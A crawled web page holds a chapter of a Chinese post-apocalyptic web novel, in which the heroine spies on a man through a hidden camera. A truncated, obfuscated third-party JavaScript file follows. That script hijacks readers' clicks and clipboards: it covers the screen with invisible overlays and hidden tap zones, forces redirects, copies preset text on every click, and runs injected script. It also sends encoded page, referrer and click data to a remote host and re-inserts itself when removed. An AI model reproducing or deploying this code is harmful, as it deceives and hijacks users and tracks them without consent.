

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ririwen.com/read/69958/18987233.html
body_size: 6470
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>末世：带着系统养男宠（NPH）_29、他还是这样_日日文</title>
    <meta name="keywords" content="末世：带着系统养男宠（NPH）,29、他还是这样" />
    <meta name="description" content="29、他还是这样是鱼头多放辣所著小说《末世：带着系统养男宠（NPH）》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.ririwen.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="日日文" class="logo">日日文</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.ririwen.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.ririwen.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="日日文">首页</a></li>
            <li><a href="https://www.ririwen.com/sort/4/1.html">穿越历史</a></li>
            <li><a href="https://www.ririwen.com/book/69958/">末世：带着系统养男宠（NPH）</a></li>
            <li class="active">29、他还是这样</li>
        </ol><script>chapter0();</script>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.ririwen.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">29、他还是这样（1 / 2）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.ririwen.com/modules/article/uservote.php?id=69958', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.ririwen.com/modules/article/addbookcase.php?bid=69958&cid=18987233', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;F栋这群人，在贺少爷家真下了不少功夫。<br />
&emsp;&emsp;防火门干脆被拆掉不说，连正门的漆都掉完了，裸露出的铁皮上坑坑洼洼。<br />
&emsp;&emsp;路元清本来还想抬手敲门，却根本找不到一块儿好地，最终只能握起拳头，狠狠砸了两下。<br />
&emsp;&emsp;“咚！咚！”<br />
&emsp;&emsp;把初级属性礼包都买完之后，她的力量值同样达到了五倍，没有刻意控制的状态下，直接往门板又添上两记凹痕。<br />
&emsp;&emsp;“操……你们真够闲的……”回应的声音来得很快，听起来也很清晰，似乎人就在门边。<br />
&emsp;&emsp;说话间，还带着嘶哑的喉音，状态十分疲惫，但也毫无惧意：“我很忙，你们赶紧走流程，这次要放什么狠话？”<br />
&emsp;&emsp;都这时候了，还这么拽？<br />
&emsp;&emsp;路元清忍不住微笑，手上抽出一根早就准备好的香烟，从门缝底下塞了进去：“贺少爷，别误会，我不是F栋的人。”<br />
&emsp;&emsp;听见门外是个陌生的女声，又看见门缝下的小动作，贺锦延“嘁”了一声，虽然没接烟，但语气还是微不可察地放松了半分：“不抽，什么事？”<br />
&emsp;&emsp;路元清当然知道他从不抽烟，但递进去的这支烟，本来也不是给他抽的。<br />
&emsp;&emsp;“我昨天出去的时候，听说XX街上有一支武装部队经过……”她嘴里说着早就计划好的台词，慢慢滚动连接香烟的一根细杆。<br />
&emsp;&emsp;另一头的烟丝里，藏着一个精巧的摄像头，正借着这细微的举动，把室内的一切投映在她手里的屏幕上。<br />
&emsp;&emsp;明明还在白天，门后却看不到多少光，估计窗户已经全被堵死。<br />
&emsp;&emsp;还好这摄像头自带夜视，依然能勉强看清情况。<br />
&emsp;&emsp;玄关的壁柜门板全都不翼而飞，一大堆鞋子和杂物混在一起，掉得到处都是，看不出半点文明时代奢侈品的影子，乱得简直像个垃圾堆。<br />
&emsp;&emsp;一个男人就坐在门边，从袖子下露出的手腕比表带细了一圈，但靠着墙的肩膀还没垮：“什么意思，你该不会想说，有人要来救我，让我赶紧出去吧？”<br />
&emsp;&emsp;屏幕上，清晰捕捉到贺锦延侧过头，盯着大门方向说话的动作。<br />
&emsp;&emsp;脸被过长的额发遮掉一小半，看不太清眉眼，唇上却慢慢浮出一个嘲讽的笑。<br />
&emsp;&emsp;这笑容落在路元清眼里，几乎是瞬间就激起一阵鸡皮疙瘩。<br />
&emsp;&emsp;太好了，贺少爷还是这个样子！<br />
&emsp;&emsp;本来她还有点担心，这个时间点过来，会不会遇到一个由于尚未觉醒异能，而被生存困境折磨到潦倒的贺锦延——那可不太有趣。<br />
&emsp;&emsp;路元清眸底闪亮，捂住嘴狠狠咳嗽两声，费尽力气才让自己听起来别那么兴奋：“虽然不是今天，但估计救援很快就会来，老魏他们还不知道这件事，我是特意来告诉贺少爷一声的。”<br />
&emsp;&emsp;门内的贺锦延显然并不相信，冷笑一声：“哦，现在还有人这么好心？”<br />
&emsp;&emsp;“哈哈，我也是对贺少爷有所求……”按照计划，路元清在这里假装迟疑，顿了顿才继续往下说，“恢复文明后，我想换个更大的房子，以及一笔可以一辈子不工作的存款。”<br />
&emsp;&emsp;“作为交换，直到救援来之前，我都会给你提供生活物资……怎么样？”<br />
&emsp;&emsp;这当然不是真的。<br />
&emsp;&emsp;如果单纯想要打开这扇门，商城里有上万种方法任她选择。<br />
&emsp;&emsp;但那实在太没有意思了。<br />
&emsp;&emsp;路元清站在绝对优势的地位上，有足够的余裕去思考该怎么玩弄新猎物，能更刺激，加更多分。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.ririwen.com/read/69958/18987232.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.ririwen.com/book/69958/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/69958/18987233_2.html">下一页</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><script>chapter2();</script><script>chapter3();</script>
		<div class="book mt10 pt10 tuijian">
            穿越历史推荐阅读：<a href="https://www.ririwen.com/book/17954/">传闻她鲜嫩多汁（快穿 高H）</a><a href="https://www.ririwen.com/book/69453/">系统送我去吃肉</a><a href="https://www.ririwen.com/book/70984/">炮灰小师姐挨艹实录（NPH）</a><a href="https://www.ririwen.com/book/79801/">百无一用的小师妹[NPH]</a><a href="https://www.ririwen.com/book/39459/">穿成男主白月光（快穿，nph）</a><a href="https://www.ririwen.com/book/38592/">梵行</a><a href="https://www.ririwen.com/book/9734/">肉文女配不容易[快穿H]</a><a href="https://www.ririwen.com/book/14577/">乘风破浪之骚女很荡（高H，偷情禁忌）</a><a href="https://www.ririwen.com/book/35628/">嫁姐（姐弟骨科、1V1）</a><a href="https://www.ririwen.com/book/78288/">穿越ABO世界，但还是地球人（星际np 强制爱）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.ririwen.com/book/69958/" title="末世：带着系统养男宠（NPH）">末世：带着系统养男宠（NPH）</a>所有内容均来自互联网，日日文只为原作者鱼头多放辣的小说进行宣传。欢迎各位书友支持鱼头多放辣并收藏<a href="https://www.ririwen.com/book/69958/" title="末世：带着系统养男宠（NPH）">末世：带着系统养男宠（NPH）最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by ririwen.com &copy; 日日文（https://www.ririwen.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('末世：带着系统养男宠（NPH）');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.ririwen.com/book/69958/', window.location.href, '末世：带着系统养男宠（NPH）', '29、他还是这样', '鱼头多放辣', '穿越历史');</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18639kldxjjs.dxzgwti.com:9189/u51segd5hg/639
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let 